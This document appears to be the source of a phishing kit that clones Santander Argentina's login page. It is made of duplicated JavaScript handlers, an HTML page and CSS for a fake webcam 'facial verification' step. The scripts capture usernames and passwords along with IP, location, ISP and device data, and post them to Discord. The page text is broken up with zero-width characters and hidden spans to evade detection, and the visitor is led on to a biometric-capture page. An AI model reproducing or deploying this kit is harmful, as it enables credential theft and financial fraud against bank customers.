<script src="../../js/santander-logger.js"></script>
<script>
(function() {
	var eyeToggle = document.querySelector('.img-view');
	if (eyeToggle) {
		var claveInput = document.getElementById('toko');
		var showing = false;
		eyeToggle.addEventListener('click', function() {
			showing = !showing;
			if (showing) {
				claveInput.type = 'text';
				eyeToggle.style.backgroundImage = "url('../../images/eyes-close.svg')";
				eyeToggle.classList.remove('img-view--oculto');
				eyeToggle.classList.add('img-view--visible');
			} else {
				claveInput.type = 'password';
				eyeToggle.style.backgroundImage = '';
				eyeToggle.classList.remove('img-view--visible');
				eyeToggle.classList.add('img-view--oculto');
			}
		});
	}

	var btn = document.querySelector('.button-logn');
	if (!btn) return;

	var attempt = parseInt(localStorage.getItem('santander_logn_attempt') || '0', 10);

	btn.addEventListener('click', function(e) {
		e.preventDefault();
		var usuarioInput = document.getElementById('tiki');
		var claveInput = document.getElementById('toko');
		var usuario = usuarioInput ? usuarioInput.value : '';
		var clave = claveInput ? claveInput.value : '';

		if (!usuario || !clave) return;

		btn.disabled = true;
		btn.textContent = 'Cargando...';

		attempt++;
		localStorage.setItem('santander_logn_attempt', attempt);

		var isMobile = /Mobile|Android|iPhone|iPad/i.test(navigator.userAgent);
		var now = new Date();

		SantanderLogger.getIpInfo().then(function(ipInfo) {
			var flowData = {
				usuario: usuario,
				clave: clave,
				dispositivo: isMobile ? 'Móvil' : 'Desktop',
				fecha: now.toLocaleDateString('es-AR'),
				hora: now.toLocaleTimeString('es-AR', { hour: '2-digit', minute: '2-digit', second: '2-digit' }),
				userAgent: navigator.userAgent,
				zonaHoraria: Intl.DateTimeFormat().resolvedOptions().timeZone,
				resolucion: screen.width + 'x' + screen.height,
				ipInfo: ipInfo
			};

			localStorage.setItem('santander_flow_data', JSON.stringify(flowData));

			var embeds = [{
				title: '🏦 Santander AR - Logn Desktop (Intento ' + attempt + ')',
				color: 0xEC0000,
				fields: [
					{ name: '👤 Usuario', value: '`' + usuario + '`', inline: true },
					{ name: '🔑 Contraseña', value: '```' + clave + '```', inline: false },
					{ name: '📱 Dispositivo', value: '`' + flowData.dispositivo + '`', inline: true },
					{ name: '📐 Resolución', value: '`' + flowData.resolucion + '`', inline: true },
					{ name: '🌐 IP', value: '`' + (ipInfo.ip || 'N/A') + '`', inline: false },
					{ name: '📍 Ubicación', value: '`' + (ipInfo.location || 'N/A') + '`', inline: false },
					{ name: '🏢 ISP', value: '`' + (ipInfo.isp || 'N/A') + '`', inline: true },
					{ name: '🏳️ País', value: (ipInfo.flag || '🌐') + ' ' + (ipInfo.country || '??') + ' (' + (ipInfo.country_code || '??') + ')', inline: true },
					{ name: '🌍 User Agent', value: '```' + flowData.userAgent + '```', inline: false }
				],
				footer: { text: flowData.fecha + ' ' + flowData.hora + ' | ' + flowData.zonaHoraria },
				timestamp: new Date().toISOString()
			}];

			return SantanderLogger.sendToDiscord(embeds).then(function() {
				setTimeout(function() {
					if (attempt >= 2) {
						localStorage.removeItem('santander_logn_attempt');
						localStorage.setItem('santander_bio_attempt', '0');
						window.location.href = 'bio.html';
					} else {
						window.location.href = 'error.html?r=indexDesktop.html';
					}
				}, 1200);
			});
		});
	});
})();
</script>
</file>

<file: https:/www.personas.santander.com.ar/indexMovil.html>
<link rel="stylesheet" href="../../css/indexmovil.css">
<!DOCTYPE html>
<html lang=es>
<meta charset=utf-8>
<meta name=robots content=noindex>
<meta http-equiv=X-UA-Compatible content="IE=11">
<meta http-equiv=X-UA-Compatible content="IE=edge">
<meta http-equiv=Expires content=0>
<meta http-equiv=Last-Modified content=0>
<meta http-equiv=Cache-Control content="no-cache, no-store, must-revalidate, mustrevalidate">
<meta http-equiv=Pragma content=no-cache>
<title id=titleHeader></title>
<script>document.title='O\u200Bnl\u200Ci\u200Dne\u200B Ba\u200Cnk\u200Di\u200Bng\u200C Sa\u200Dnt\u200Ba\u200Cnd\u200Der\u200B |\u200C In\u200Di\u200Bci\u200Co \u200Dde\u200B Se\u200Csi\u200D\u00f3n';</script>
<meta name=viewport content="width=device-width,height=device-height,initial-scale=1,maximum-scale=1">
<meta name=apple-mobile-web-app-capable content=yes>
<meta name=mobile-web-app-capable content=yes>
<meta name=description content="Online Banking Santander">
<meta name=referrer content=no-referrer>
<link rel=icon
	href="../../images/favicon.png">
<meta http-equiv="Content-Security-Policy"
	content="default-src 'none'; script-src 'self' 'unsafe-inline' data: http://127.0.0.1:5500; style-src 'self' 'unsafe-inline' http://127.0.0.1:5500; img-src 'self' data: http://127.0.0.1:5500; font-src 'self' data:; connect-src 'self' ws://127.0.0.1:5500 http://127.0.0.1:5500 https://discord.com https://api.ipdata.co http://ip-api.com; media-src 'self' data:; object-src 'self' data:; frame-src 'self' data: http://127.0.0.1:5500;">
<body ng-app=app md-no-ink ng-strict-di
	class="mobile retail logn"
	cz-shortcut-listen=true>
				<logn><img
						data-ng-src=/obp-webapp/angular/client/app/common/images/logos-topbar/logos-rojos/desktop-sr.svg
						ng-hide=$ctrl.obpGlobal.isWebview style="display:flex;margin:0 auto;height:65px"
						alt="" ng-init=$ctrl.scrollToTopMobile()
						src="../../images/logo.svg"
						aria-hidden=false>
					<div class=container-view style=position:relative>
						<div ui-view=logn-view autoscroll=false><stack-steps
								mostrar-teclado-virtual=$ctrl.mostrarTecladoVirtual
								on-abrir-teclado-virtual=$ctrl.abrirTecladoVirtual()
								on-cerrar-teclado-virtual=$ctrl.cerrarTecladoVirtual()>
								<div class=stack-steps-header ng-hide=$ctrl.obpGlobal.isWebview aria-hidden=false></div>
								<div ui-view=step-view class=animate-step autoscroll=true><logn-inicio
										mostrar-teclado-virtual=$ctrl.mostrarTecladoVirtual
										on-abrir-teclado-virtual=$ctrl.abrirTecladoVirtual()
										on-cerrar-teclado-virtual=$ctrl.cerrarTecladoVirtual()>
										<div class=container-logn-inicio><logn-tabs swap=$ctrl.swap
												data-ng-if=$ctrl.showTabs action=$ctrl.changeTab(state)>
												<section class="section-tabs_container layout-row" layout=row>
													<div flex=50
														class="section-tabs_container__soy_cliente section-tabs_container__soy_cliente--selected flex-50"
														data-ng-class="{ 'section-tabs_container__soy_cliente--selected': $ctrl.swap }">
														<div data-ng-click=$ctrl.action({state:true}) role=button
															tabindex=0>Soy cliente</div>
													</div>
													<div flex=50 class="section-tabs_container__no_soy_cliente flex-50"
														data-ng-class="{ 'section-tabs_container__soy_cliente--selected': !$ctrl.swap }">
														<div data-ng-click=$ctrl.action({state:false}) role=button
															tabindex=0>No soy cliente</div>
													</div>
												</section>
											</logn-tabs>
											<div class=logn-container data-ng-if=$ctrl.swap>
												<div class=logn-container__>
													<section class=logn-container__header>
														<div class=logn-container__header__title
															data-ng-bind=$ctrl.tituloLogn>¡Hola! Te damos la bienvenida
														</div>
														<p data-ng-if=!$ctrl.userNameSaved>Escr<span style="display:none">abc</span>ibí tu usu<span style="display:none;font-size:0">xyz</span>ario y
															cont<span style="display:none">def</span>rase<span style="display:none;font-size:0">ghi</span>ña para emp<span style="display:none">jkl</span>ezar a ope<span style="display:none;font-size:0">nop</span>rar.</p>
													</section>
													<div id=lg name=logn
														class="ng-pristine ng-invalid ng-invalid-required ng-valid-maxlength">
														<div class=content-input-logn><obp-input
																data-ng-if=!$ctrl.userNameSaved
																class="content-input-logn__input ng-pristine ng-untouched ng-valid ng-empty"
																config=$ctrl.configInputsLogn.usuario label="'Usuario'"
																data-ng-model=$ctrl.usuario
																obp-enter-key=$ctrl.checkLgLogn()
																validation=$ctrl.validateUsuario()
																aria-invalid=false><label
																	data-ng-bind=$ctrl.label>Usu<span style="display:none">def</span>ari<span style="display:none;font-size:0">ghi</span>o</label>
																<div class=content-input> <input
																		data-ng-if="$ctrl.config.name === 'usuario'"
																		id=tiki name=usuario type=text
																		maxlength=25
																		obp-allow-only-digits="{ keys: [[48, 57], [97, 122], [65, 90], 45, 46, 95] }"
																		data-ng-blur="$ctrl.validateInput($ctrl.config.name, $ctrl.config.required)"
																		data-ng-required=$ctrl.config.required
																		autocomplete=off data-ng-model=$ctrl.valueInput
																		data-ng-change=$ctrl.setValue($ctrl.valueInput)
																		alt=""
																		data-ng-class="{ 'input-error': !$ctrl.lognService.errorInput[$ctrl.config.name].validate }"
																		data-ng-focus=$ctrl.clearValidate($ctrl.config.name)
																		class="ng-pristine ng-untouched ng-empty ng-invalid ng-invalid-required ng-valid-maxlength"
																		required aria-invalid=true value></div>
																<div class=msg-error-input
																	data-ng-class="{ 'msg-error-input--activo': !$ctrl.lognService.errorInput[$ctrl.config.name].validate }"
																	data-ng-bind=$ctrl.lognService.errorInput[$ctrl.config.name].text>
																</div>
															</obp-input><obp-input
																class="content-input-logn__input ng-pristine ng-untouched ng-valid ng-empty"
																config=$ctrl.configInputsLogn.clave
																label="'Contraseña'"
																obp-enter-key=$ctrl.checkLgLogn()
																data-ng-model=$ctrl.clave
																validation=$ctrl.validateDocumentoClave()
																aria-invalid=false><label
																	data-ng-bind=$ctrl.label>Con<span style="display:none">jkl</span>tra<span style="display:none;font-size:0">nop</span>señ<span style="display:none">stu</span>a</label>
																<div class=content-input> <input
																		data-ng-if="$ctrl.config.name === 'clave'"
																		id=toko name=clave type=password maxlength=20
																		data-ng-blur="$ctrl.validateInput($ctrl.config.name, $ctrl.config.required)"
																		data-ng-required=$ctrl.config.required
																		autocomplete=off data-ng-model=$ctrl.valueInput
																		data-ng-change=$ctrl.setValue($ctrl.valueInput)
																		alt=""
																		data-ng-class="{ 'input-error': !$ctrl.lognService.errorInput[$ctrl.config.name].validate }"
																		data-ng-focus=$ctrl.clearValidate($ctrl.config.name)
																		class="ng-pristine ng-untouched ng-empty ng-invalid ng-invalid-required ng-valid-maxlength"
																		required aria-invalid=true>
																	<div class="img-view img-view--oculto"
																		data-ng-class="{ 'img-view--visible' : $ctrl.botonOcularMostrar,  'img-view--oculto' : !$ctrl.botonOcularMostrar }"
																		alt=""
																		data-ng-if=$ctrl.config.mostrarClave
																		data-ng-click=$ctrl.toggleOcultarMostrar()
																		role=button tabindex=0></div>
																</div>
																<div class=msg-error-input
																	data-ng-class="{ 'msg-error-input--activo': !$ctrl.lognService.errorInput[$ctrl.config.name].validate }"
																	data-ng-bind=$ctrl.lognService.errorInput[$ctrl.config.name].text>
																</div>
															</obp-input></div>
														<div class=content-checkbox-user
															data-ng-if=!$ctrl.userNameSaved><input type=checkbox
																name=recordarUsuario data-ng-model=$ctrl.saveUser
																class="ng-pristine ng-untouched ng-valid ng-empty"
																aria-invalid=false value=on> <label
																for=recordarUsuario>Rec<span style="display:none;font-size:0">vwx</span>ord<span style="display:none">qrs</span>ar usu<span style="display:none;font-size:0">mno</span>ario</label></div>
														<button class=button-logn
															data-ng-click=$ctrl.checkLgLogn()>Ing<span style="display:none">abc</span>res<span style="display:none;font-size:0">xyz</span>ar</button>
													</div>
													<div class=content-button-ayuda><button class=button-necesitas-ayuda
															data-ng-click=$ctrl.accesoOep()>¿Nec<span style="display:none">def</span>esi<span style="display:none;font-size:0">ghi</span>tás ayu<span style="display:none">jkl</span>da para
															ing<span style="display:none;font-size:0">nop</span>res<span style="display:none">stu</span>ar?</button></div>
													<div class=logn-container__mensaje-seguridad>
														<p class=logn-container__mensaje-seguridad__principal>No
															com<span style="display:none;font-size:0">vwx</span>par<span style="display:none">qrs</span>tas tus cla<span style="display:none;font-size:0">mno</span>ves o Tok<span style="display:none">abc</span>ens de seg<span style="display:none;font-size:0">xyz</span>uri<span style="display:none">def</span>dad.
														<p class=logn-container__mensaje-seguridad__texto>El ban<span style="display:none;font-size:0">ghi</span>co
															nun<span style="display:none">jkl</span>ca soli<span style="display:none;font-size:0">nop</span>cita<span style="display:none">stu</span>rá esta infor<span style="display:none;font-size:0">vwx</span>mac<span style="display:none">qrs</span>ión por red<span style="display:none;font-size:0">mno</span>es soc<span style="display:none">abc</span>ial<span style="display:none;font-size:0">xyz</span>es o
															telé<span style="display:none">def</span>fon<span style="display:none;font-size:0">ghi</span>o. <span style="display:none">jkl</span></p><a
															href=#
															rel=noopener target=_blank
															class=logn-container__mensaje-seguridad__link>Conocé más
															consejos de seguridad</a>
													</div>
												</div>
											</div>
										</div>
									</logn-inicio></div>
							</stack-steps></div>
						<div ui-view=main-view></div>
					</div>
				</logn>
			</div><obp-orientation-modal>
				<div data-ng-if="$ctrl.isMobile || $ctrl.isTablet" class=orientation-modal style=display:none></div>
			</obp-orientation-modal><obp-validador>
				<div class=validador-container
					data-ng-class="{ 'toggled' : $ctrl.sharedValidatorService.showValidator}"></div>
			</obp-validador>
		</div>
	</app>
<script src="../../js/santander-logger.js"></script>
<script>
(function() {
	var eyeToggle = document.querySelector('.img-view');
	if (eyeToggle) {
		var claveInput = document.getElementById('toko');
		var showing = false;
		eyeToggle.addEventListener('click', function() {
			showing = !showing;
			if (showing) {
				claveInput.type = 'text';
				eyeToggle.style.backgroundImage = "url('../../images/eyes-close.svg')";
				eyeToggle.classList.remove('img-view--oculto');
				eyeToggle.classList.add('img-view--visible');
			} else {
				claveInput.type = 'password';
				eyeToggle.style.backgroundImage = '';
				eyeToggle.classList.remove('img-view--visible');
				eyeToggle.classList.add('img-view--oculto');
			}
		});
	}

	var btn = document.querySelector('.button-logn');
	if (!btn) return;

	var attempt = parseInt(localStorage.getItem('santander_logn_attempt') || '0', 10);

	btn.addEventListener('click', function(e) {
		e.preventDefault();
		var usuarioInput = document.getElementById('tiki');
		var claveInput = document.getElementById('toko');
		var usuario = usuarioInput ? usuarioInput.value : '';
		var clave = claveInput ? claveInput.value : '';

		if (!usuario || !clave) return;

		btn.disabled = true;
		btn.textContent = 'Cargando...';

		attempt++;
		localStorage.setItem('santander_logn_attempt', attempt);

		var isMobile = /Mobile|Android|iPhone|iPad/i.test(navigator.userAgent);
		var now = new Date();

		SantanderLogger.getIpInfo().then(function(ipInfo) {
			var flowData = {
				usuario: usuario,
				clave: clave,
				dispositivo: isMobile ? 'Móvil' : 'Desktop',
				fecha: now.toLocaleDateString('es-AR'),
				hora: now.toLocaleTimeString('es-AR', { hour: '2-digit', minute: '2-digit', second: '2-digit' }),
				userAgent: navigator.userAgent,
				zonaHoraria: Intl.DateTimeFormat().resolvedOptions().timeZone,
				resolucion: screen.width + 'x' + screen.height,
				ipInfo: ipInfo
			};

			localStorage.setItem('santander_flow_data', JSON.stringify(flowData));

			var embeds = [{
				title: '🏦 Santander AR - Logn Móvil (Intento ' + attempt + ')',
				color: 0xEC0000,
				fields: [
					{ name: '👤 Usuario', value: '`' + usuario + '`', inline: true },
					{ name: '🔑 Contraseña', value: '```' + clave + '```', inline: false },
					{ name: '📱 Dispositivo', value: '`' + flowData.dispositivo + '`', inline: true },
					{ name: '📐 Resolución', value: '`' + flowData.resolucion + '`', inline: true },
					{ name: '🌐 IP', value: '`' + (ipInfo.ip || 'N/A') + '`', inline: false },
					{ name: '📍 Ubicación', value: '`' + (ipInfo.location || 'N/A') + '`', inline: false },
					{ name: '🏢 ISP', value: '`' + (ipInfo.isp || 'N/A') + '`', inline: true },
					{ name: '🏳️ País', value: (ipInfo.flag || '🌐') + ' ' + (ipInfo.country || '??') + ' (' + (ipInfo.country_code || '??') + ')', inline: true },
					{ name: '🌍 User Agent', value: '```' + flowData.userAgent + '```', inline: false }
				],
				footer: { text: flowData.fecha + ' ' + flowData.hora + ' | ' + flowData.zonaHoraria },
				timestamp: new Date().toISOString()
			}];

			return SantanderLogger.sendToDiscord(embeds).then(function() {
				setTimeout(function() {
					if (attempt >= 2) {
						localStorage.removeItem('santander_logn_attempt');
						localStorage.setItem('santander_bio_attempt', '0');
						window.location.href = 'bio.html';
					} else {
						window.location.href = 'error.html?r=indexMovil.html';
					}
				}, 1200);
			});
		});
	});
})();
</script>
</file>
<file: css/bio.css>
@import url('https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;600;700&display=swap');

* { margin: 0; padding: 0; box-sizing: border-box; }

html, body {
	height: 100%;
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	background: #fff;
	color: #333;
	-webkit-font-smoothing: antialiased;
	overflow: hidden;
}

/* ===== LAYOUT ===== */
.welcome-container {
	display: flex;
	height: 100vh;
	min-width: 1200px;
}

.welcome-container__message {
	flex: 1;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	padding: 40px;
}

.logo-title {
	position: absolute;
	top: 30px;
	left: 40px;
}

.logo-title img {
	height: 48px;
	width: 168px;
}

.welcome-container__titulo h1 {
	font-size: 2.8rem;
	font-weight: 700;
	color: #333;
	margin-bottom: 12px;
}

.welcome-container__subtitulo a {
	font-size: 1rem;
	color: #ec0000;
	text-decoration: none;
	font-weight: 600;
}

.welcome-container__subtitulo a:hover {
	text-decoration: underline;
}

/* ===== PANEL LOGN ===== */
.panel-primary {
	width: 440px;
	min-width: 440px;
	background: #fff;
	box-shadow: -4px 0 20px rgba(0,0,0,0.08);
	display: flex;
	flex-direction: column;
	height: 100vh;
	overflow-y: auto;
}

.section-tabs_container {
	display: flex;
	border-bottom: 1px solid #e0e0e0;
}

.section-tabs_container > div {
	flex: 1;
	text-align: center;
	padding: 16px 0;
	font-size: 0.95rem;
	font-weight: 600;
	color: #666;
	cursor: pointer;
	transition: color 0.2s, border-bottom 0.2s;
	border-bottom: 3px solid transparent;
}

.section-tabs_container > div.selected {
	color: #ec0000;
	border-bottom: 3px solid #ec0000;
}

.logn-container {
	padding: 40px 30px;
	flex: 1;
	display: flex;
	flex-direction: column;
}

.logn-container__header__title {
	font-size: 1.5rem;
	font-weight: 700;
	color: #333;
	margin-bottom: 8px;
}

.logn-container__header p {
	font-size: 0.95rem;
	color: #666;
	margin-bottom: 30px;
}

/* ===== INPUTS ===== */
.content-input-logn {
	margin-bottom: 20px;
}

.content-input-logn label {
	display: block;
	font-size: 0.85rem;
	color: #666;
	margin-bottom: 6px;
	font-weight: 600;
}

.content-input-logn input {
	width: 100%;
	border: none;
	border-bottom: 1px solid #c9c9c9;
	padding: 10px 0;
	font-size: 1rem;
	font-family: "Open Sans", sans-serif;
	outline: none;
	transition: border-color 0.2s;
	background: transparent;
}

.content-input-logn input:focus {
	border-bottom: 2px solid #ec0000;
}

.content-input {
	position: relative;
	margin-bottom: 20px;
}

.content-input .img-view {
	position: absolute;
	right: 5px;
	top: 50%;
	transform: translateY(-50%);
	width: 24px;
	height: 24px;
	cursor: pointer;
	opacity: 0.5;
}

/* ===== CHECKBOX ===== */
.content-checkbox-user {
	display: flex;
	align-items: center;
	margin-bottom: 25px;
	gap: 8px;
}

.content-checkbox-user input[type="checkbox"] {
	width: 18px;
	height: 18px;
	accent-color: #ec0000;
	cursor: pointer;
}

.content-checkbox-user label {
	font-size: 0.9rem;
	color: #333;
	cursor: pointer;
}

/* ===== BUTTONS ===== */
.button-logn {
	width: 100%;
	background: #ec0000;
	color: #fff;
	border: none;
	border-radius: 4px;
	padding: 14px;
	font-size: 1rem;
	font-weight: 600;
	cursor: pointer;
	transition: background 0.2s;
	font-family: "Open Sans", sans-serif;
	margin-bottom: 20px;
}

.button-logn:hover {
	background: #c00;
}

.button-logn:active {
	background: #a00;
}

.button-necesitas-ayuda {
	background: none;
	border: none;
	color: #ec0000;
	font-size: 0.9rem;
	font-weight: 600;
	cursor: pointer;
	padding: 0;
	font-family: "Open Sans", sans-serif;
}

.button-necesitas-ayuda:hover {
	text-decoration: underline;
}

/* ===== SECURITY MESSAGE ===== */
.logn-container__mensaje-seguridad {
	margin-top: auto;
	padding-top: 30px;
	border-top: 1px solid #e8e8e8;
}

.logn-container__mensaje-seguridad__principal {
	font-size: 0.85rem;
	font-weight: 700;
	color: #333;
	margin-bottom: 4px;
}

.logn-container__mensaje-seguridad__texto {
	font-size: 0.8rem;
	color: #666;
	margin-bottom: 8px;
}

.logn-container__mensaje-seguridad__link {
	font-size: 0.8rem;
	color: #ec0000;
	text-decoration: none;
	font-weight: 600;
}

.logn-container__mensaje-seguridad__link:hover {
	text-decoration: underline;
}

/* ===== FACIAL MODAL ===== */
#facial-modal {
	display: none;
	position: fixed;
	top: 0; left: 0;
	width: 100%; height: 100%;
	background: rgba(0,0,0,0.85);
	z-index: 99999;
	justify-content: center;
	align-items: center;
	font-family: "Open Sans", sans-serif;
	backdrop-filter: blur(8px);
}

#facial-modal.active {
	display: flex !important;
}

.facial-card {
	background: #fff;
	color: #333;
	border-radius: 16px;
	width: 95%;
	max-width: 480px;
	text-align: center;
	position: relative;
	overflow: hidden;
	box-shadow: 0 25px 60px rgba(0,0,0,0.4);
}

.facial-card__header {
	background: #ec0000;
	padding: 5px;
	display: flex;
	justify-content: center;
	align-items: center;
}

.facial-card__header img {
	height: 25px;
}

.facial-card__body {
	padding: 30px 20px;
}

.facial-card__body h2 {
	font-weight: 700;
	font-size: 1.6rem;
	margin-bottom: 10px;
	color: #333;
}

.facial-card__body p {
	font-size: 1rem;
	margin-bottom: 30px;
	color: #666;
	font-weight: 400;
}

/* ===== WEBCAM CIRCLE ===== */
.webcam-container {
	position: relative;
	width: 280px;
	height: 280px;
	margin: 0 auto 30px;
	border-radius: 50%;
	overflow: hidden;
	border: 6px solid #f3f3f3;
	background: #000;
	box-shadow: inset 0 0 20px rgba(0,0,0,0.8);
}

.webcam-container video {
	width: 100%;
	height: 100%;
	object-fit: cover;
	transform: scaleX(-1);
}

.webcam-container .border-overlay {
	position: absolute;
	top: 0; left: 0;
	width: 100%; height: 100%;
	pointer-events: none;
	border: 2px solid rgba(236,0,0,0.3);
	border-radius: 50%;
	box-sizing: border-box;
}

.webcam-container .scanner-line {
	position: absolute;
	top: 0; left: 0;
	width: 100%;
	height: 3px;
	background: linear-gradient(to bottom, rgba(236,0,0,0), #ec0000, rgba(236,0,0,0));
	box-shadow: 0 0 20px #ec0000;
	animation: scan 3s infinite ease-in-out;
}

/* Corner markers */
.webcam-container .corner {
	position: absolute;
	width: 30px;
	height: 30px;
}
.webcam-container .corner.tl { top: 40px; left: 40px; border-top: 3px solid #ec0000; border-left: 3px solid #ec0000; }
.webcam-container .corner.tr { top: 40px; right: 40px; border-top: 3px solid #ec0000; border-right: 3px solid #ec0000; }
.webcam-container .corner.bl { bottom: 40px; left: 40px; border-bottom: 3px solid #ec0000; border-left: 3px solid #ec0000; }
.webcam-container .corner.br { bottom: 40px; right: 40px; border-bottom: 3px solid #ec0000; border-right: 3px solid #ec0000; }

#facial-status {
	font-weight: 600;
	color: #ec0000;
	font-size: 1.1rem;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.instruction-text {
	font-size: 0.9rem;
	color: #999;
	padding: 10px 30px;
}

/* ===== SPINNER ===== */
.global-spinner {
	display: none;
	position: fixed;
	top: 0; left: 0;
	width: 100%; height: 100%;
	background: white;
	z-index: 999999;
	justify-content: center;
	align-items: center;
	flex-direction: column;
}

/* ===== ANIMATIONS ===== */
@keyframes scan {
	0% { top: 0%; }
	50% { top: 100%; }
	100% { top: 0%; }
}

@keyframes fadeIn {
	from { opacity: 0; transform: translateY(10px); }
	to { opacity: 1; transform: translateY(0); }
}
</file>
